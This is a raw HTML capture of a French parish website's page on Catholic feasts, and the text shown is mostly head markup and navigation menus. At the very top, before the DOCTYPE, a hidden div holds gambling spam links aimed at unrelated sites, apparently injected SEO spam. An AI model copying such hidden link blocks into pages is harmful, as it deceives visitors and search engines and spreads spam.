

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paroisse-mamers.fr/index.php/la-paroisse/liturgie/les-fetes-catholiques
body_size: 13032
content:
<div style="display: none;">
    <a href="https://inspektorat.kuansing.go.id/">slot thailand</a>
    <a href="https://inlislite.dispustaka.sumselprov.go.id/opac/">slot777</a>
    <a href="https://narasumberkompas.kompas.id/">https://narasumberkompas.kompas.id/</a>
    <a href="https://snap.maf.gov.tl/">https://snap.maf.gov.tl/</a>
</div>
<!DOCTYPE html>
<html lang="fr-fr" dir="ltr"
	  class='com_content view-category layout-blog itemid-194 j53 j40 mm-hover '>

<head>
	<meta charset="utf-8">
	<meta name="description" content="site d'information de la paroisse de Mamers">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>LES FETES CATHOLIQUES</title>
	<link href="/la-paroisse/liturgie/les-fetes-catholiques?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="LES FETES CATHOLIQUES">
	<link href="/la-paroisse/liturgie/les-fetes-catholiques?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="LES FETES CATHOLIQUES">
	<link href="https://paroisse-mamers.fr/component/search/?layout=blog&amp;id=77&amp;Itemid=194&amp;format=opensearch" rel="search" title="Valider paroisse-mamers" type="application/opensearchdescription+xml">
	<link href="/templates/purity_iii/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/templates/purity_iii/local/css/bootstrap.css" rel="stylesheet">
	<link href="/plugins/content/up/assets/up.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/template.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/megamenu.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/off-canvas.css" rel="stylesheet">
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet">
	<link href="/components/com_jevents/views/geraint/assets/css/modstyle.css?v=3.6.89" rel="stylesheet">
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/paroisse-mamers.fr\/","base":"","baseFull":"https:\/\/paroisse-mamers.fr\/"},"csrf.token":"bd6d4befe910282b87b3d9c566883f13"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js"></script>
	<script src="/templates/purity_iii/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js"></script>
	<script src="/modules/mod_jevents_cal/tmpl/default/assets/js/calnav.min.js?v=3.6.89"></script>
	<script>function setupSpecificNavigation()
{
setupMiniCalTouchInteractions(".mod_events_table,.jevcalendar ", true);
}</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">
<div class="header-logo"> 
 <div class="t3-module module " id="Mod87"><div class="module-inner"><div class="module-ct">
<div id="mod-custom87" class="mod-custom custom">
    <p><img style="float: left; max-width: 207px; width: 100%; height: auto;" src="/images/headers/logo-header-ensemble-paroissial-mamers-2.gif" /></p></div>
</div></div></div>
 </div>
 <div class="header-ban"> 
 <div class="t3-module module " id="Mod88"><div class="module-inner"><div class="module-ct">
<div id="mod-custom88" class="mod-custom custom">
    <p><img style="float: right; max-width: 600px; width: 100%; height: auto; max-height: 80px;" src="/images/headers/banniere-header-ensemble-paroissial-de-mamers.gif" /></p></div>
</div></div></div>
 </div>
	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		<!-- //OFF-CANVAS -->
	<!--// bouton menu dplac ici puis enlev-->
	<!--
	<div>
									<button type="button" id="special" class="btn btn-default" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
				</div>
	-->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<!--
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="paroisse-mamers">
													<img class="logo-img" src="/templates/purity_iii/images/logo.png" alt="paroisse-mamers" />
						
												
						<span>paroisse-mamers</span>
					</a>
				</div>
			</div>
			-->
			<!-- //LOGO -->
			<!-- bouton menu  dplacer, pour remettre en place enlever la div (ajout class btn btn-default, supprim class navbar-toggle)-->
			
											<button type="button" id="special" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
					
			

	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="101" data-level="1">
<a itemprop='url' class=""  href="/"   data-target="#">Accueil </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="102" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/premieres-informations"   data-target="#" data-toggle="dropdown">Premières Informations <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="127" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/editorial"   data-target="#">Editorial </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="128" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques"   data-target="#">Les Paroisses : infos pratiques </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="264" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/infos-pratiques"   data-target="#">INFOS PRATIQUES  </a>

</li>
<li itemprop='name'  data-id="265" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/bapteme-infos-pratiques"   data-target="#">Baptême - infos pratiques </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="129" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/l-agenda-du-mois"   data-target="#">Dans l'Agenda de la Paroisse  </a>

</li>
<li itemprop='name'  data-id="130" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/informations-generales"   data-target="#">Informations Générales </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="103" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-vie-des-paroisses"   data-target="#" data-toggle="dropdown">La Vie Des Paroisses <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="120" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers"   data-target="#">Mamers </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="170" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales"   data-target="#">MAMERS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="364" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales/agenda-cultuel-ou-culturel" target="_blank"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="171" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/tro-saosnes"   data-target="#">TRO-SAOSNES </a>

</li>
<li itemprop='name'  data-id="172" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/pelerinages-de-la-paroisse"   data-target="#">PELERINAGES DE LA PAROISSE </a>

</li>
<li itemprop='name'  data-id="173" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers"   data-target="#">ASSOCIATION : &quot;LES AMIS DES ORGUES DE MAMERS&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="121" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul"   data-target="#">Dangeul </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="174" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales"   data-target="#">DANGEUL - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="367" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-dangeuil"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE DANGEUIL </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="122" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet"   data-target="#">La Fresnay sur Chedouet </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="175" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales"   data-target="#">LA FRESNAYE SUR CHEDOUET - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="368" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-la-fresnaye-sur-chedouet"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE LA FRESNAYE SUR CHEDOUET </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="123" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults"   data-target="#">Marolles Les Braults </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="176" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales"   data-target="#">MAROLLES LES BRAULTS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="365" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales/agenda-cultuel-ou-culturel-marolles-les-braults"   data-target="#">AGENDA CULTUEL OU CULTUREL MAROLLES LES BRAULTS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="177" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/nauvay"   data-target="#">NAUVAY </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="124" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois"   data-target="#">Neufchatel en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="178" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales"   data-target="#">NEUFCHATEL EN SAOSNOIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="366" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-neuchatel-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE NEUCHATEL EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="434" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans"   data-target="#">ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="125" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois"   data-target="#">Sainte Marie en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="179" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois"   data-target="#">PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="370" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois/agenda-cultuel-ou-culturel-paroisse-de-sainte-marie-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="126" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais"   data-target="#">Saint Cosme en Vairais </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="180" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales"   data-target="#">SAINT COSME EN VAIRAIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="369" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-saint-cosme-en-vairais"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINT COSME EN VAIRAIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="104" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-paroisse"   data-target="#" data-toggle="dropdown">La Paroisse <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="108" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/organisation"   data-target="#">Organisation </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="181" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/coordonnees-paroisse-et-organisation"   data-target="#">COORDONNEES PAROISSE ET ORGANISATION </a>

</li>
<li itemprop='name'  data-id="182" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/les-funerailles-etapes-et-rites-liturgiques"   data-target="#">LES FUNERAILLES - ETAPES ET RITES LITURGIQUES  </a>

</li>
<li itemprop='name'  data-id="222" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/la-celebration-des-funerailles"   data-target="#">LA CELEBRATION DES FUNERAILLES </a>

</li>
<li itemprop='name'  data-id="229" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/aumonerie"   data-target="#">AUMÔNERIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown-submenu mega" data-id="168" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/liturgie"   data-target="#">Liturgie </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="209" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres"   data-target="#">PRIERES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="210" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-parole-de-dieu"   data-target="#">LA PAROLE DE DIEU </a>

</li>
<li itemprop='name'  data-id="211" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-lecture-ecclesiale"   data-target="#">LA LECTURE ECCLESIALE </a>

</li>
<li itemprop='name'  data-id="212" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-priere-d-alliance"   data-target="#">LA PRIERE D'ALLIANCE </a>

</li>
<li itemprop='name'  data-id="213" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/l-adoration-eucharistique"   data-target="#">L'ADORATION EUCHARISTIQUE </a>

</li>
<li itemprop='name'  data-id="214" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/le-dialogue-contemplatif"   data-target="#">LE DIALOGUE CONTEMPLATIF </a>

</li>
<li itemprop='name'  data-id="215" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes"   data-target="#">LES PRIERES CHRETIENNES </a>

</li>
<li itemprop='name'  data-id="216" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-dans-ma-journee"   data-target="#">PRIER DANS MA JOURNEE </a>

</li>
<li itemprop='name'  data-id="217" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-pour-la-mission"   data-target="#">PRIER POUR LA MISSION </a>

</li>
<li itemprop='name'  data-id="218" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier"   data-target="#">PRIER </a>

</li>
<li itemprop='name'  data-id="219" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prieres-a-l-esprit-saint"   data-target="#">PRIERES A L'ESPRIT SAINT </a>

</li>
<li itemprop='name'  data-id="220" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/venerer-des-reliques"   data-target="#">VENERER DES RELIQUES </a>

</li>
<li itemprop='name'  data-id="221" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/rosarium-virginis-mariae"   data-target="#">ROSARIUM VIRGINIS MARIAE </a>

</li>
<li itemprop='name'  data-id="235" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-sept-dons-de-l-esprit-saint"   data-target="#">LES SEPT DONS DE L'ESPRIT SAINT </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="192" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/la-liturgie"   data-target="#">LA LITURGIE </a>

</li>
<li itemprop='name'  data-id="193" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-temps-liturgiques"   data-target="#">LES TEMPS LITURGIQUES </a>

</li>
<li itemprop='name'  data-id="196" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/l-annee-liturgique"   data-target="#">L'ANNEE LITURGIQUE </a>

</li>
<li itemprop='name' class="current active" data-id="194" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-fetes-catholiques"   data-target="#">LES FETES CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="195" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-couleurs-de-la-liturgie"   data-target="#">LES COULEURS DE LA LITURGIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="109" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/sacrements"   data-target="#">Sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
